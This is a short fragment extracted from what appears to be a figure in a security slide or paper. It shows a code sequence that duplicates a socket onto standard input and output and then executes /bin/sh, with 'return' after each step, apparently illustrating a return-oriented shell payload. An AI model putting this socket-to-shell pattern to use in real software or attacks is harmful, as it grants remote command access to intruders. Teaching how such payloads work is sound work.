 code
fragment
...
...
...
...
dup2(sock,0);
return;
dup2(sock,1);
return;
execve(“/bin/sh”, 0,0);
return;